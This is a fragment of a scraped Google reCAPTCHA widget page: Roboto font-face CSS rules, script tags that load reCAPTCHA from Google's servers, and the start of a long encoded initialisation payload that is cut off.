/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="S7UQ1IbAby8HHsZyeE-zGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="S7UQ1IbAby8HHsZyeE-zGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S7UQ1IbAby8HHsZyeE-zGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9WTS3CpcOnTjw9wrRxwo9Sw4PDtxdTH8KXVnQkd0PCqMKuworDrGV+wpEyI0oYHjRQw4tMBggCw6hYw74EZxJywp/DgsKsw4XChsKHwoVXBsOwwqvCkcKZLhPDuFnCmMOEIMOgZMOFw6fDscK4Vglncl/Cs24+HMOrZ8KCZ183TGUcwqRswqvCq8K8fTYRAcKFwqTDvMOUNsO0wr/DksKTFHvDiFl0w4IKH15Pw4Zuw7LDq8KzEcK2byc3ZcK+wqoEa3tXRWzDssOsw5Eew4bDtBjDjwEibXdDwrxYwqDDp8OEwpk9woHCsQrCoMOJEsO7w7rDrMOIQBvDshvDvMOkwowRcgMUw5I+wq5Sw4/Cj3bDlRU3KcOTXT5ewo7Cuy/CkMOiK8K5AsOHIMKiw5vCgcK6w6BpIjdvw4PDpcOEw7fDn8KGw4AwbMK2fcOBw79DwpPDgXHChcKNw5/[base64]/DtDMYw65NEMKCccKFcUXDgMK+wrcpJcKVXyQgcsKVwqp8w4vCmXjDh8O8w70YOk4tw7gCVWJow5hLcsOwCHPDj8KcQ3LCkMKZL8KvMCLCqh/CpcOYw7jCk8KaNQprw4BhwpV1LVF2JcOOMsKawrPClcO2M3XDnMOqwogdwo87w5hFwpPCu8KRfsOYw7fDu3HDj1PCrcKuK8KdPSgbw4rDk8KhwobChi96w6nCrcKNw7Q5JMOVBcO7L8O1TwFWc8Obw4vCqFU8bsO/[base64]/CgcKuP3vDpMKzdibCicKNegvChR3CjcOgbyjCvwDDg8KQw41ZFcO3TsKgL8K2DTzDrMOKR8ODCsO1ScKBwrPDlcKtZhVvw4vCrsOuF0bCkcOsBcKqK8Ktw69Pwq1aXMKzw6XDqsOoSsObMAXCtW/[base64]/OcKhf8Oyw5PCrMKBG8OjbMKBwr7DicO0wrnDvcOgCQFXw4BmwrgHBsOPPMOfOcONw5kYAsKFN3/ClHvDpsKOwpomfQfCrBXDqsKbTMKeWMOpEcOOw7txK8KBSxQZayfDmlTCjcKzw6JCVHDDoBNBbQ58eyoZFcOOwoPCm8OoV8OMTWEbKWvCk8K2U8O/CsKpwrgHVcOtwo1FO8KIwpQaGCk2Hlgqb2wRaMOkD3zDrFrCoyBNw5F5w4HDl8O5Ek9uw4JudsOowofCgsKbw7TClMOpw7bDksOWC8OywqYwwqvCq0TDtsK8bMOOesOAUBjDunpOw6Myd8OCwrXDrlhcwroDf8KwCTvDlMOqw5gTw7HCg2sCw4HCtEFew5/DrzI7wog9w7x4NWPClcOAK8Ouw5M1wqrCtcKnw6LCq2rDmcKGXsKBw6zDgsKbZMOnwrLCpUXCm8O7PgPCv1sQfsKgwqjCr8KOcBpVw7odwrIoICd8TsO2w4bDh8KNwr/DqlPCnMOVw4tIJzfCpMKSPsKMwpjCliUQwqfDl8OBwrQ3IsODw5tFVcKnAHrClMOIeVnDmErCl3HDtyrDusKcw5NdwoLCsVppHiRFw6vDg03CiSZ7IR4BDMOUVMKNb3DDocKYZnlKJz7Dlx/Dt8Oyw7wjwqnDk8Kgwq0Ww7MwwqDCvxnDr8Keb3nCghvClngLwo/DrMKPw75FecK9w5LDg3Vnw7fCgMKkwrQlw7vCgk9FPMOpRw7DqsKjEcO9w4cSw4UbD3/DjMKkLRHCvElwwoIIS8ORwp/DtQvCncKNwrFww4XDnTEYwrsfw5HDlx/DpFzDj8KSw43CjAnDkcKDwoLChMOowoY2w4/DpCFeeXRkwp8Ud8KYasKRIsOpwpVfaAPCjlHDnw/Du8KjOmHDgMKewp7ChQg0w4PCq8OENiXCvnhgfsKiTSnDp2ANM1p9K8OJHGkSbHDDo3TDgHLDucKgw53DucOUd8OoD1nDl8O1enReNMKJw7ZcPCPDm1FuNcKmw5jCpsOsQcOWwqjCkVDDkcOCw504wr/[base64]/CpsOXw7dSZX3Cm8K2d8OSEyHDpgXDkWDCu8KiTjzDrgjDsUvDpsKewq3Ct2U7DVIQLDMZVMKCZsKqw6TDszjDqU8JwpvCtUtEY0HDsR/DusOnwoTCokcfesOuwpAOwp9jwr/[base64]/WMO8wqBUPGUYRVnChkfCsmtlw4PDgsOuVxsfFsOhwqPCgG/CiiliwrzDrVZHU8KwXlHCrTLDicKXCsOZIAfDtcOhb8K+YcKnw4LDsis3CQTDoGM3w75JwoTDrMKTQ8K8FcKKDMORw7PDp8KHwqglw7Ypw7HCuWXCk0FKS007w5caw4rClBdyT08tEgt/wqopWT5OKsO3wr7CmgbCvloWU8OMw6l/wp0owrTDoMOnwrc5KXbDhsKeJXXDgm0jwoR4wq7CuMK6X8Ksw6ozwo7CqlxrI8O+w57CokPCkhzDvMK+w4VLwqtMBUhkwonDscK/w7HChjR3wpPDi8KMwq1icGVqwr3DmxzDoyVDw53CiRnDkxcCw7rDrQHDkGcFwpjDvDrDmcOOc8OqRMK/[base64]/wq7CuS3CrsOjeRtgNSwtdcKZX2I6w5PClDzDmF3CqlPCgMKpw67DrW9XcxEpwp/[base64]/Dj8OFwq5tGEopd8K6w7F3VcKOKw3Cn3fDqlEJW8OTw6zDogk1Q2lfwqfDtAMswrHDgycdeCYYCsOoBCxTwrbCg1nCoMKZY8Kew4PCl0pMwoZFJXEXT3/[base64]/[base64]/Dr8KxwpLCn8Krw63DihvCk07DicKaRsKxwpnCmMKSMcKVw4DCswJXwoUZK8KPw7sCwp9IwpDCpsKTG8KywqBIwrsaWAfDhcObwrTDkhQjwrrDucK7TcO0wqYNw5rDg27DjsO3w4fCvsKIchTCkS7Cj8Ocw6M7wq7Dt8KXwp9Iw7kcU3/DqmXCglrDu8O4IMK2w6APHRLDjsOpwqdMCDnDpcKmw4nDmCzCssOpw7jDuMKAR0otC8KMMwnDqsOPw54FbcKFw4xAw64aw7jCiMKeF2nCksK3dAQrVsO7w7R/SkNLMgDCgl/ChCk5woRlw6VQNQgzMsOawrBFFivCty/DpTQcw5YPWjLCi8O0fE/[base64]/[base64]/DosKZPy10ZMOzRMKYO8OxwppqQDN9wpY/w4oQRnsnIXPCqXV3C8OYT3EoIFh6w6AEeMKhw47ChsOYcBkMw5V4J8KiOcORwrEmNVDCkHE8dMK7YBPDlMOeEcORwqBoJsOuw6HDtT0Cw5MCw7wmTsK+OwLCpsOqBsK5wq/DrsKTwq4YRTzCh1/DtWggwpwBwqHCjcKyOx7DjsOLYGPDpsO1fMO+Vy3CmC1fw7Fqw63DvxggKMKSEgo3wrMvQcKuwrTDhmPCvkPDgiDCq8OqwrnDgcKHfcO5LUMkw7BhZ2tLXMKgRU3Cg8OYAMKxw49CATvDkBcdbWbDocKNw7M+YsKpbjJ/w6MEwr4Qwolgw4fDjG/[base64]/CncOkc8OVXxxQw5LDrUbCq0osWFzDnzrCu8Oxw73DiMKGXzlSworDpMOqZ1XCiMOuw5RKw7tVXMK/MsKPFsKKwqYNWcOiw5crw6/DvGIOFRxxUsOnwp50bcOxbwh/Pl4rD8K0MMOjw7IUw7l/[base64]/CvcO5LcK+wr7DrsOgPjJ6eHkYw77CjxdDwrDCrsKowq/[base64]/[base64]/[base64]/DuGYzwrbCjBd2MzzCncKCw6ESKkZcMWHCpCvCmlYiwpNywobCjGYrwpDDsDjDsE3DlcK6ZgTCpm3CnExifzfDs8KGcmByw7rDhHjDjBrDgXA3woTDncKFwrbCgylhw69wVsOABsKww4TChsOUQcK/aMOIwo/DicK4JcO/EcOrBMOqwpzCjcKUw5gsw5fDuCNiw69jwr8Bw5klwpLDiBXDpAXCkcOvwrrCh2kWwq7Do8OmFm96woPDumrClC/DvGvDqTJdwo0Lw4YEw70wFBVmAkxrLsOoHcOCwrQGwofCg3V1NBUOw4DCqMOQLMOBHGEVwqTDlcKzw7nDlsKjwr8gwr/DmMKpIsOnw5bDrMOENTx/w4rDl1zDhxrDvhLClSrDqVfCvXRYRn8pw5NlwrLCthF9wp3Cr8KrwpHCtMKjwqktwronR8OUwqIMdFYBw6ZUAsOBwp9mw60yDFQiw6gpJinClMOEZD96wpLDlhTDkMKkwovCqMKNwrjDoMKgP8KdBsK1wpEPdR9rAn/[base64]/TsKjwp1cwrE/JsOcasOjZ1nCilDDjWPDisKdScOCwoZnJ8K/w7EcEMO5B8ORHizDtsOYXA7Cvx/CssKsfQDDhTl2wpRZwqnCiMOjEzrDkcK6w51WwqHClyrDhhjCgcK3Kyg9UsKgNsK+wrfDv8K2XcOpRyVpBxYVwq3CrHfCosOlwq3CrsOeV8KkVg3ClAJ/wqPCusOGwrLDh8KmAnDCtkgxwozCi8KJw71QXDfCgSAEw659wp3DlAh4esO2Rw/DucK5wp54UyVxdsK1wr5Pw4nCg8OJwrlkwoTDgxJow6xmLcOkUcOxwptIw4rDoMKCwp7CokVkPAHDiFF3LMOiw4nDrWkNBMO/U8Kcwr7CgkN6MQDCjMKZEiPCpxA2KMOkw6nDqMKFYWHDq3/Dm8KMKsO3H0LDp8OBF8OlwrbDuzxiwrXCoMOiSsKMb8KNwoLClSpNa0PDlyXChyhowqElw7fCu8O6X8KvP8KUwrxLPjFEwq/CqcK/w6vChsO6wokKMhoCLsOrJ8OgwpNCdRFXw7Bhw5vDvsOAw4gWwrTDrxJswrzCiEUyw7fDt8OZHlnDkMOtwodgw77DuRLCs3TDj8KDw7lJwpfChEfDksOqw480fcOLEVjDmsKSw5NuecKdNMKEw55ewr8yKMKdwqpxw7RdFE/CtGc2w7hrID3CuhF7HQXCgRLClVcJwokew7TDpl1edsOEQcKlAS/[base64]/DqQViwrB4wolIwpXDvgYzwrfCl0BXw4rDmxXCtEfCgQHDl8Kcw54Gw4vDpMKJMjDCi3TDgzNUDXTDiMOUwqrCtMOyL8Krw48VwqDDnQYVw5fCmlN9bsOVwprCrMKUR8KBwoxtwr3ClMOPZ8KcwpXCjALChMOdEWlCLy1Jwp3CowfDkcOtwo5qw5LDl8K5wp/DoMOrw64rAQgGwr4wwqZ9Ogwma8KMCwvClVNcCcObwroswrdOwqfCuV3Cu8K3PkDDusKDwpVOw54AWMOewpzCuV5TBcKBwq1FTETCqwpFw6TDuCXDhsK8BsKJKsKOMsOow5MWw5nClsOVIMOvwq/Cs8OwVXUXwq4nwq3Dj8OiSsOqwoZ0wr/Dm8KTwpkdBkbCsMKsJMO6EMKqQltxw4NpXU8zwpTDmcKFwqg6G8KIPsKJM8KNwoHCpEfCqRQgw4fDksO4w4HDgSrCjHUfw6kgXErChCNpdcOuw5ZQw77DvMKQf1QlB8OKEsK9wr/[base64]/[base64]/DjW7DqCsBwoFPw5cCMF8ME8KZDMOyFsOOb8OUZcORwo3Cm3DDpMK5wokaD8OtEsOEw4MBCMKYbMOOwp/Dj0YYwrMWYgPDvcKrOsOONMK6w7Nqw6fCk8KmD0NlI8KQFcOuUMK1AQJSC8Kdw7TCoRHDmcOjwqpfT8K/[base64]/CksKnwoQkAcK/wqZ/CDvDjwfDpUl5LMKxw5Q+RcOaBg5IKT5iFS/[base64]/[base64]/CoMOgwqQODFjDhUJQw4dBDTJWIsOTWBxLInLCugtLf3lWF3ZPSGg/bB/[base64]/CrsKbwqIuwpwjwovDuFHDnXrDrMKqGMK2BzvClcKJLkXCvcOsG8Ofw4Viw6RadjMdw7gUZCPDmsKAwonDu0F4w7VrQcKhJ8O2FcKWwowJJnhow5vDr8KAA8KWw5PChMO1QXVyT8KAw6fDrcK/w6vCgsK6TE3Cp8OdwqzCpVHDunLDmQkweRjDrsOgwqUGBsKKw5xZAsONRMOHw644SjPCgAXClEnCl2XDicODOAfDgzcSw7DDry/CrsOUCSxZw73ClMOew4gJw4V3DHtVc0NxKMKzw5BDw7Yzw6fDvDU2w5MGw7tvwp0TworCgcKJDMOaOG1IHsKiwptbKMKAw4XDgsKewp9+FMOFw49eBXB4X8OKREbCqsKzwoE6woV8w4zDu8OqAcKOTWbDqcO/wpQ5E8OsfwYfHsKOXDVTDElxK8KAYFzCtijCqz91M37CpUYKwpJIw5M0wo/Ct8O2wo3CqcKjPcKcFm7CqErDtiV3AsKkfcO4fSsWwrHDlihmbcKJw7tMwpoTwqVgwpsXw7/Dh8OhbsKCU8O6XFoZwq9+w6o2w73DriolH27DjAY6JURPwqRUNzQxwq5QZgPCtMKtCgMmPUwqwrjCtUBXYsKMw4Akw7rCqMOYPQk4w4/DtzVRw7Y9SFDChBFnMMO9wotww7jCtcKRccOCNn7Dl3tzw6rCusKdXAJGw5/CvjUPw5bClAXDi8K6wr0/H8KjwphFX8OMJDjDlxNzw4ZVwqAWw7LCqQrDqsOuLRHDqCTDniHDmDTCm21awqQzXGzCp3zCin8jC8KGw4/DmMKYVC7DhFN4w5fCisO8wq1ZbkHDrsKQGcKIKsOuw7BtFkDDqsKIahrCucO2L1Ycf8Odw4HDnQzCpMKMw5PDhAbCjh8Zw4TDm8KUbsOAw7zCo8KFw4rCulnDi1IFJMOECWnDk3nDuVFaAMK3Amwww5dnSRBJJ8OgwpfClcKUesOkw7fDvgdHwog6w7/[base64]/Cv8KrEB1mTsOgUx3DnHPCuzcrVxlswq3Ci8KBw4rDgF/DkMOkw5EKZ8KHwr7Cj0rDg8KPd8KIw6MaFMKzwr7DvXbDmgXCl8KUwpLCjQLDisKeWMOhw4/[base64]/w5d7VcKOwoDDq8OOcsKaw47CjhLCsMKjwozCjcKMdHDCtsOuw4cYw5BFw7E/[base64]/w5PCnxPCgUBrw5zClsKJw6pgw6oqwq7CncKEw5YCSsKONMO+Z8Kuw6vDpiAmWF5cw4vDuS9zwr7CkMOGwpt7EMOrwohYw7XCvMOrwr0XwpxqPQJZdcK6w7VSw7hAbG7CjsKMOwBjw70SCGDCrcOrw6pSR8KhwrvDsVEZwogxw7HDkxDCrWdrwp/CmhYuGRtfWHgzVMKnwopRw585esKpwokCwrgbdAfCkMO9w4Idw516LsO2w6HDhnglwqbDulvDrgFQNkdsw6VKaMKuA8KQw7cow50KJ8KVw5zCrTrCgB3DssOSw47CosOUTSDDjTDCi3xywqEsw4FYEiArwrfDg8KtI3FQVsOjw7F9FGYowpZ7BDHCjXR8dsO/[base64]/w7PCn8OYPFTDpsK0aTMBw4h9wpZ8wqp0w4cSKFFCw4rDq8Ohw7PDjsKvwr9HKVN6wqR1RX3ChsOlwrHCq8KKwo8Hw7EyXGZ0L3RWT1cKw7AVwo/DmsKswrbCliDDrMKaw5vDh1Nlw5hOw4lQw5XCiyLDv8K8wrnCpMOmw6TDogUzUMO5XsKHw7kKf8KbwrvCiMOVGsK+F8K/w7/[base64]/[base64]/ClTzCoR/DisKHYBrDlGzCl3DCkzjCimLDosKawqw6RMK9Y1HCnm1fLhbCqcKmw4UmwpgjZcO2wqVfwrrCocKHw4dww6/Cl8KJw6rCgE7DpTkUwrDDoCvCuy4ma2cwLV45w456YcKlw6ZXw49owpnDtA7DqX8WESliw4rCqcO3Iz0Kwq/Dl8KJw4zCj8OqL2/CtcKwbmfDvTbDun7DnsO4w6nCnnFsw7QfFhZ+NcKyDU/Dl3AIXmzDgsK8wqvDvsKMcx7DsMO8w5JvDcKaw6XDncOOw6fCrsK7VsKgwpcQw482wrXCssKKwpjDucKxwo/DjMKIwr3Cs25MKwLCpcO4WsKBD2l0w5FXw6LCqsK1w6fClCrCgMKCw57DgRlTdlVQdw/CtFXDgsKFw5hywpJCC8KfwqzDhMO7w78GwqYCw4wsw7FjwpxsVsO4DsKqE8OLdsKSw4IXHcOIVcOewrzDjyvCosO6DWnCqcOpw5lnwqZ7X0hZZSjDnFVowoPCo8OXcFwwwoLCgS3DsH4yc8KKbkJ1YQgdCsKkd2NqJ8O9AMKBW17Dr8KMblvDjsKcwqwXWU/CpcKEwpTDjlTDj0nDqmlMw5vCjcKrMMOuCcKic2HDkcOORsOjwrvCmFDChW9KwprCnsKXw5zCvU/[base64]/[base64]/ChkbCmh7ConPDjD1HU8Kga8OEwpJaPA5nNsKCwprCj24rbcK7w4RAI8K/asO+wrI1w6UrwocGw4bCtk3CpMO5bcKTEsO0Hj7DtMKtwrxcAmvDvi5nw4xTw4/Dsmssw6oSaXBtXmvCiCgNJcKNKcK+w61se8Olw73DgcOVwoo2HVLCpsKcw7TDkMK2XcKVDg97K24hwqokw7ouw70iwq3CvwDCvsK/w6IiwqVUDMKOFxvCj2phw6vDnsKhwpvChzTCtWMySMOscMKiLMOJecK/IhLCmSssZAY8VzvDsk4HwqTCqMOGe8Ojw5wIbMOrKMKHKcOAdXx2HBhjbHLDnmAcw6NSw73Do3NMXcKVwo3DtcOvE8KZw4JvOhIsGcOhw4zCnE/DmG3CgsOKQhB/wqAVw4Vhc8K+KTvCjMOswq3ClHTCiWxCw6XDqB3DlRTClzp1wpHDusK7wq8Owq1WfMKuPDnCrsKQPsKyw47Dj05DworCv8OGUgQYWMKyMVhJE8KeQ2DChMKbw4fCrE12GSxaw5rCoMOPw6puwpPDjgnCnChrwq/Ckw0Kw6tVahdwdl7CjcKww7LCsMKww6ASPSzCpxYKwrhvKMKlacKhwp7CvhkWbxDCrDrDh0c8w48Iw47DuQh5dEJ/O8KVw5Rew5cmwqIKw7LDtgTCpgfCpMOPwqPDnj4KRMK1wqnDuzkiXMOlw6/[base64]/Co1HCgXgAwpUJw6lrw5jDt3XCq8OuPMK1w6kvSsK3cMK8wrpmFcOEw4hFw7DDi8K4w67Cq3DColt/a8OEw6E4fBfCvcKMBsKSe8OachMscnTCl8KgCjdyO8KJe8Ogwp4tEVLDiSYKLCArwp58w6M5X8OjccORw4XCtiDCm0FaX23DhgrDo8K6G8KsYB4Vw5kpYg/Crn57w4MSw5zDs8KQE2bCq1XDocKBFcKUM8K5wr8uRcKLf8KpTkPDvjJED8OPwo3CsRASw5fDk8KLdMOycsKbETV/wpN3w4Vdw4kfLgEuV2jCuwDCvMOkXS02w57Ck8OkwqnCh1RSwpMuwpXDnQPDijMNwobCu8ONI8OPAcKGw4JBCMKxwpMzwr3CgcKbb147Z8OvCMKSw43Dl2AWw7M3w7DCm3LDmXVVXsO0w7hgwro/Gn3Du8O8YE/[base64]/wqrDuBLDrcOwWMO3CRHDkMKAdsKnw4gEaiw+Inp1SsOnInLCrMOnN8Otw4bDnsO7EcOGw5Jqwo/[base64]/NsOHw4ULeldcNGHCgMOwZG/Dp8Kzw5jDvCPCmMOnw6BNcizDsEjClXdkwrcIUcKmesO2wpFKUBUfYsKIwpt6P8KsW0HDgDvDhgs5KR8VeMKcwolResK/wplVwq5Nw5XClUpRwqJeXlnDocOydMOeLivDkyhRKGbDtFXChsOOTcO9MT1OZXjDusODwq/DryDDnRo8wrzDuQ/CqMKQwqzDl8O1CsOCw6rDg8KIbCQVEcKyw7DDuW42w5fDj1jDocKdJkfDjXFpUn0cwpXCsHPCrMKUwoXDrExawqMHw7lSwoc9SkHDohXDr8KYw5jDk8KNYcK8TkhQY3LDpsKPBDHDj2UDwqPCgCtVw64bMnZGchJ8wr/CrsKKDgcEwrTCkFtuw4AGw5rCrMKGeQrDs8KhwobCq0DDsxlHw6fCtcKaLMKtwr/CkMOKw7x3wrBwDcOqJcKOYMOLwqjCucKPw4zDgW7ChxPDscOpZMK/w63CtMKrScO/wrwJaxDCuR/DqUVWwofCuD5awr7DusOLesO8acKQEzfDvTfCicO7CsKIwocqw5HDtMKNw5fDsUgvNMO9JmTCrUzCklDCoGLDiEsHwpBAK8KRw5zCmsKBwqB2O1LDvW4bFwfDlcK9ZsODRB14w7kyXsO6UcOFwrDCqsOXF1DDvsKxwqTCrA86woPDvMOwLMOlDcOENCbDt8O1Q8O/LBMLw7pNwq3CncKgfsOYNMOEw5zCki3DnQwMw4bDvEXDrSdJw4nCrgoXwqBnb2Mdw7AOw6tLBkbDmhbCi8Ktw4fCkl7CnsKYGMO6BhVPEcKuPsOFwrPDknLCnMOaO8KoMiTDh8K6wofDi8KkDQ/CvMOvecKLwqRZwqbDscOaw4HCocOHVzfCgkbCm8KFw4IdwqDCmsO/Oxg9D30UwrjCo0tjdy7CnUN6wr/DqcKyw5s/EcOfw6d3wo11wrYyZw3CtsKIwp56bcKLwqcgbMKYwqNtwrrDliN6GcKjwqfChsO/w7V0wpLDrzXDvngkCTwGUXHDvsKpw6xwWBInwqnCjcKQw5LCoTjCt8OsDzA0w7LDsUkXNsKKwrXDk8OhfcOVF8OjwqHCpFlHTC/Dq0bDrMOXw6bDkFrCiMO8MxTCicK4w7wPdVXCs1DDhwPDgijCgTMMw4fDjiB1dz4HZsKpUEsHXHvClsKqHyUqfsOHS8OHwr1YwrV/cMK0Py1qwqjCqMKfIhHDs8KNPMKww7YPwpkZVhhzwovCnwTDujRKw7hkw6klI8O7wrJiUwPCm8Kyc1Qxw7jDtsKkw5LDlMOlwqnDtE/DhjfCv1/